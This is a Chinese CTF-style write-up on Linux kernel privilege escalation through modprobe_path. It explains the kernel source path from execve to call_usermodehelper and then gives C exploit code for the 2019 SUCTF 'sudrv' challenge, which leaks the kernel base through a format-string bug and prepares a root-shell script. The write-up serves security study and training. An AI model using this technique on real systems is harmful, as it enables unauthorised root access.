深入理解modprobe_path提权方式
源码分析
我们在调用execve 去执行一个程序时,实际上会先检查目标文件是否是一个可执行文件,
以linux-5.15.153 版本的内核源码为例,我们的目标调用链主要为do_execve->do_execveat_common->bprm_execve->exec_binprm->search_binary_handler->request_module->call_modprobe->call_usermodehelper_setup/call_usermodehelper_exec。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
static int search_binary_handler (struct linux_binprm *bprm) { bool need_retry = IS_ENABLED(CONFIG_MODULES); struct linux_binfmt *fmt ; int retval; retval = prepare_binprm(bprm); if (retval < 0 ) return retval; retval = security_bprm_check(bprm); if (retval) return retval; retval = -ENOENT; retry: read_lock(&binfmt_lock); list_for_each_entry(fmt, &formats, lh) { if (!try_module_get(fmt->module)) continue ; read_unlock(&binfmt_lock); retval = fmt->load_binary(bprm); read_lock(&binfmt_lock); put_binfmt(fmt); if (bprm->point_of_no_return || (retval != -ENOEXEC)) { read_unlock(&binfmt_lock); return retval; } } read_unlock(&binfmt_lock); if (need_retry) { if (printable(bprm->buf[0 ]) && printable(bprm->buf[1 ]) && printable(bprm->buf[2 ]) && printable(bprm->buf[3 ])) return retval; if (request_module("binfmt-%04x" , *(ushort *)(bprm->buf + 2 )) < 0 ) return retval; need_retry = false ; goto retry; } return retval; } #define request_module(mod...) __request_module(true, mod) int __request_module(bool wait, const char *fmt, ...){ va_list args; char module_name[MODULE_NAME_LEN]; int ret; WARN_ON_ONCE(wait && current_is_async()); if (!modprobe_path[0 ]) return -ENOENT; va_start(args, fmt); ret = vsnprintf(module_name, MODULE_NAME_LEN, fmt, args); va_end(args); if (ret >= MODULE_NAME_LEN) return -ENAMETOOLONG; ret = security_kernel_module_request(module_name); if (ret) return ret; if (atomic_dec_if_positive(&kmod_concurrent_max) < 0 ) { pr_warn_ratelimited("request_module: kmod_concurrent_max (%u) close to 0 (max_modprobes: %u), for module %s, throttling..." , atomic_read (&kmod_concurrent_max), MAX_KMOD_CONCURRENT, module_name); ret = wait_event_killable_timeout(kmod_wq, atomic_dec_if_positive(&kmod_concurrent_max) >= 0 , MAX_KMOD_ALL_BUSY_TIMEOUT * HZ); if (!ret) { pr_warn_ratelimited("request_module: modprobe %s cannot be processed, kmod busy with %d threads for more than %d seconds now" , module_name, MAX_KMOD_CONCURRENT, MAX_KMOD_ALL_BUSY_TIMEOUT); return -ETIME; } else if (ret == -ERESTARTSYS) { pr_warn_ratelimited("request_module: sigkill sent for modprobe %s, giving up" , module_name); return ret; } } trace_module_request(module_name, wait, _RET_IP_); ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC); atomic_inc (&kmod_concurrent_max); wake_up(&kmod_wq); return ret; } static int call_modprobe (char *module_name, int wait) { struct subprocess_info *info ; static char *envp[] = { "HOME=/" , "TERM=linux" , "PATH=/sbin:/usr/sbin:/bin:/usr/bin" , NULL }; char **argv = kmalloc(sizeof (char *[5 ]), GFP_KERNEL); if (!argv) goto out; module_name = kstrdup(module_name, GFP_KERNEL); if (!module_name) goto free_argv; argv[0 ] = modprobe_path; argv[1 ] = "-q" ; argv[2 ] = "--" ; argv[3 ] = module_name; argv[4 ] = NULL ; info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL, NULL , free_modprobe_argv, NULL ); if (!info) goto free_module_name; return call_usermodehelper_exec(info, wait | UMH_KILLABLE); free_module_name: kfree(module_name); free_argv: kfree(argv); out: return -ENOMEM; } struct subprocess_info *call_usermodehelper_setup (const char *path, char **argv, char **envp, gfp_t gfp_mask, int (*init)(struct subprocess_info *info, struct cred *new), void (*cleanup)(struct subprocess_info *info), void *data) { struct subprocess_info *sub_info ; sub_info = kzalloc(sizeof (struct subprocess_info), gfp_mask); if (!sub_info) goto out; INIT_WORK(&sub_info->work, call_usermodehelper_exec_work); #ifdef CONFIG_STATIC_USERMODEHELPER sub_info->path = CONFIG_STATIC_USERMODEHELPER_PATH; #else sub_info->path = path; #endif sub_info->argv = argv; sub_info->envp = envp; sub_info->cleanup = cleanup; sub_info->init = init; sub_info->data = data; out: return sub_info; } EXPORT_SYMBOL(call_usermodehelper_setup); int call_usermodehelper_exec (struct subprocess_info *sub_info, int wait) { DECLARE_COMPLETION_ONSTACK(done); int retval = 0 ; if (!sub_info->path) { call_usermodehelper_freeinfo(sub_info); return -EINVAL; } helper_lock(); if (usermodehelper_disabled) { retval = -EBUSY; goto out; } if (strlen (sub_info->path) == 0 ) goto out; sub_info->complete = (wait == UMH_NO_WAIT) ? NULL : &done; sub_info->wait = wait; queue_work(system_unbound_wq, &sub_info->work); if (wait == UMH_NO_WAIT) goto unlock; if (wait & UMH_KILLABLE) { retval = wait_for_completion_killable(&done); if (!retval) goto wait_done; if (xchg(&sub_info->complete, NULL )) goto unlock; } wait_for_completion(&done); wait_done: retval = sub_info->retval; out: call_usermodehelper_freeinfo(sub_info); unlock: helper_unlock(); return retval; } EXPORT_SYMBOL(call_usermodehelper_exec);
主要触发执行的程序的函数是call_usermodehelper_exec 中,call_usermodehelper_setup 会根据我们传入的modprobe_path 来构建一个subprocess_info 结构体,然后传给call_usermodehelper_exec 执行。实际上call_usermodehelper_exec 只是调用queue_work(system_unbound_wq, &sub_info->work);来将我们前面的info 结构体的work 域指向的回调函数加入到内核的工作队列。利用工作队列的原因在于,直接从内核上下文调用用户空间程序存在很多限制(例如可能没有进程上下文,无法睡眠等),所以通常用一个内核线程去处理这件事。
然后我们看前面setup 函数是怎么设置work 的,主要是执行INIT_WORK(&sub_info->work, call_usermodehelper_exec_work);这一句,用一个宏来设置好work 域。其回调函数就是call_usermodehelper_exec_work 。然后我们看call_usermodehelper_exec_work 函数的具体实现。其中用了kernel_thread 来启动一个新的内核线程。启动函数是call_usermodehelper_exec_async ,而且传入了之前用setup 设置好的sub_info 作为参数,container_of(work, struct subprocess_info, work)这是一个经典的
从结构体成员指针拿到其宿主结构体 的宏,可以从当前
work_struct *work 指针,反推出 这个
work 是哪个 subprocess_info
结构体里的成员。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static void call_usermodehelper_exec_work (struct work_struct *work) struct subprocess_info *sub_info = container_of (work, struct subprocess_info, work); if (sub_info->wait & UMH_WAIT_PROC) { call_usermodehelper_exec_sync (sub_info); } else { pid_t pid; pid = kernel_thread (call_usermodehelper_exec_async, sub_info, CLONE_PARENT | SIGCHLD); if (pid < 0 ) { sub_info->retval = pid; umh_complete (sub_info); } } }
然后我们看一下具体调用的call_usermodehelper_exec_async 函数做了什么。这里实际上就是执行的具体逻辑了,首先函数会用各种自旋锁来保护线程执行,然后有new = prepare_kernel_cred(current);...;commit_creds(new);这个熟悉的设置新的cred 结构体的操作,此时的current 实际上有着root的权限,然后就是retval = kernel_execve(sub_info->path,(const char *const *)sub_info->argv,(const char *const *)sub_info->envp);具体进行执行了,执行的程序就是sub_info->path ,也就是我们攻击的目标modprobe_path 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #define get_current() (current_thread_info()->task) #define current get_current() static int call_usermodehelper_exec_async (void *data) struct subprocess_info *sub_info = data; struct cred *new ; int retval; spin_lock_irq (¤t->sighand->siglock); flush_signal_handlers (current, 1 ); spin_unlock_irq (¤t->sighand->siglock); current->fs->umask = 0022 ; set_user_nice (current, 0 ); retval = -ENOMEM; new = prepare_kernel_cred (current); if (!new ) goto out; spin_lock (&umh_sysctl_lock); new ->cap_bset = cap_intersect (usermodehelper_bset, new ->cap_bset); new ->cap_inheritable = cap_intersect (usermodehelper_inheritable, new ->cap_inheritable); spin_unlock (&umh_sysctl_lock); if (sub_info->init) { retval = sub_info->init (sub_info, new ); if (retval) { abort_creds (new ); goto out; } } commit_creds (new ); wait_for_initramfs (); retval = kernel_execve (sub_info->path, (const char *const *)sub_info->argv, (const char *const *)sub_info->envp); out: sub_info->retval = retval; if (!(sub_info->wait & UMH_WAIT_PROC)) umh_complete (sub_info); if (!retval) return 0 ; do_exit (0 ); }
然后我们回到search_binary_handler() 函数看什么时候才会进入到request_module
1
2
retval = prepare_binprm(bprm); retval = security_bprm_check(bprm);
准备执行参数 :读取可执行文件头信息,检查安全性等。遍历内核已注册的 binfmt handler
列表 (formats 链表):
1
2
3
4
5
list_for_each_entry(fmt, &formats, lh) { retval = fmt->load_binary(bprm); if (retval != -ENOEXEC) return retval; }
每一个 fmt 都是一个实现了 .load_binary() 的
struct linux_binfmt,比如:
binfmt_elf(处理 ELF)binfmt_script(处理以 #! 开头的脚本)binfmt_misc(可以配置处理 Java、Python、WINE、WSL
等)
关键代码段如下:
1
2
3
4
5
6
7
8
9
10
11
if (need_retry) { if (printable(bprm->buf[0 ]) && printable(bprm->buf[1 ]) && printable(bprm->buf[2 ]) && printable(bprm->buf[3 ])) return retval; if (request_module("binfmt-%04x" , *(ushort *)(bprm->buf + 2 )) < 0 ) return retval; need_retry = false ; goto retry; }
条件解析如下:
没有任何 handler 能处理这个文件时,才会尝试 retry:
只有在上面那轮遍历所有 load_binary() 都返回
-ENOEXEC,才会进入 retry。
request_module 的前置判断:
bprm->buf 前四个字节都不是 ASCII 可打印字符 →
猜测是非标准格式(非 ELF、非脚本)然后尝试 request_module("binfmt-xxxx"),比如触发
binfmt_misc 加载。
所以当内核运行一个错误格式的文件(或未知文件类型的文件)的时候,也会调用这个
modprobe_path所指向的程序。如果我们将这个字符串指向我们自己的sh文件
,并使用 system或 execve
去执行一个未知文件类型的错误文件,那么在发生错误的时候就可以以root权限执行我们自己的二进制文件了。
例题分析
2019 SUCTF Sudrv 启动脚本如下,开了kaslr与smep。
1
2
3
4
5
6
7
8
9
10
11
12
#! /bin/sh qemu-system-x86_64 \ -m 128M \ -kernel ./bzImage \ -initrd ./rootfs.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr" \ -monitor /dev/null \ -nographic 2>/dev/null \ -smp cores=2,threads=1 \ -cpu kvm64,+smep
初始化脚本如下,其中我们可以用dmesg查看内核日志,printk也会有回显。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/sh mkdir /tmpmount -t proc none /proc mount -t sysfs none /sys mount -t debugfs none /sys/kernel/debug mount -t tmpfs none /tmp mknod -m 622 console c 5 1mknod -m 622 tty0 c 4 0insmod sudrv.ko mknod /dev/meizijiutql c 233 0chmod 666 /dev/meizijiutqlmdev -s sysctl kernel.dmesg_restrict=0 setsid /bin/cttyhack setuidgid 1000 /bin/sh

漏洞模块首先注册了一个meizijiutql 的字符设备,我们可以从/dev/meizijiutql 进行访问与交互。


ioctl有三种功能,其中sudrv_ioctl_cold_2 可以用printk 打印出su_buf 内容并返回。而且具体打印逻辑也存在格式化字符串漏洞。

write可以往全局变量su_buf中写入内容,没有限定长度,一个显然的堆溢出。

那么我们可以首先先来用格式化字符串漏洞泄露地址看看:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void dev_write (int fd, char *buf,int len) { printf ("[*] write to su_buf\n" ); write(fd,buf,len); } void dev_malloc (int fd, int size) { printf ("[*] kmalloc a chunk of size %d\n" ,size); ioctl(fd, 0x73311337 , size); } void dev_free (int fd) { printf ("[*] chunk freed\n" ); ioctl(fd, 0x13377331 ); } void dev_printf (int fd) { printf ("[*] show content of the chunk\n" ); ioctl(fd, 0xDEADBEEF ); } int main () { system("echo -ne '#!/bin/sh\n/bin/sh' > /tmp/getshell.sh" ); system("chmod +x /tmp/getshell.sh" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/ll" ); system("chmod +x /tmp/ll" ); int fd = open("/dev/meizijiutql" , 2 ); if (fd < 0 ) { puts ("[*]open /dev/meizijiutql error!" ); exit (0 ); } dev_malloc(fd,0x50 ); char buf[100 ] = "%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx-%llx" ; dev_write(fd,buf,100 ); dev_printf(fd); return 0 ; }
直接运行发现第6个地址是内核相关的地址,并且这个地址相对于内核符号基址的偏移是不变的,那么我们为了方便提取出这个地址,可以在前面加上一个标识符。将内核相关地址获取到某个变量中有两种方式,一种可以利用popen 读取dmesg 的输出,然后查找我们的需要的地址;或者也可以直接用scanf 阻塞程序,让我们自己手动看到内核调试信息后将地址输入进去。这里我使用第一种方法时遇到一个问题,就是用dmesg 命令直接读取日志时里面并不包含我们格式化字符串漏洞泄露的内容。解决方法是连着调用两次dev_printf ,这是因为printk
的输出在第一次调用时被缓存在日志缓冲区中,只有在之后有新的
printk 或相关事件触发时,日志才被刷新并能通过
dmesg 看到

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void dev_write (int fd, char *buf,int len) { printf ("[*] write to su_buf\n" ); write(fd,buf,len); } void dev_malloc (int fd, int size) { printf ("[*] kmalloc a chunk of size %d\n" ,size); ioctl(fd, 0x73311337 , size); } void dev_free (int fd) { printf ("[*] chunk freed\n" ); ioctl(fd, 0x13377331 ); } void dev_printf (int fd) { printf ("[*] show content of the chunk\n" ); ioctl(fd, 0xDEADBEEF ); } unsigned long long get_kernel_leak () { FILE *fp = popen("dmesg" , "r" ); if (!fp) { perror("popen" ); exit (1 ); } char line[512 ]; unsigned long long leak = 0 ; while (fgets(line, sizeof (line), fp)) { if (strstr (line, "kernel:" )) { char *ptr = strstr (line, "kernel:" ); if (ptr) { printf ("[+] find kernel leak! %s" ,ptr+strlen ("kernel:" )); sscanf (ptr + strlen ("kernel:" ), "%llx" , &leak); break ; } } } pclose(fp); return leak; } int main () { system("echo -ne '#!/bin/sh\n/bin/sh' > /tmp/getshell.sh" ); system("chmod +x /tmp/getshell.sh" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/ll" ); system("chmod +x /tmp/ll" ); int fd = open("/dev/meizijiutql" , 2 ); if (fd < 0 ) { puts ("[*]open /dev/meizijiutql error!" ); exit (0 ); } dev_malloc(fd,0x50 ); char buf[100 ] = "%llx-%llx-%llx-%llx-%llx-kernel:%llx" ; dev_write(fd,buf,100 ); dev_printf(fd); dev_printf(fd); unsigned long long leak = get_kernel_leak(); unsigned long long base = leak - 0x1C827F ; printf ("[*] Kernel base: 0x%llx\n" , base); dev_free(fd); return 0 ; }

有了kernel
base 后,我们要去找modprobe_path 的位置,这个符号本身不在/proc/kallsyms 里,我们可以通过相对位置来找,比如先找引用了modprobe_path 的**__request_module。因为 modprobe_path一般默认值为 /sbin/modprobe,我们也可以直接用gdb查找该字符串得到几个可能的 modprobe_path**指向的位置,这几个地址都可写,我们也可以一个一个覆盖过来来爆破。
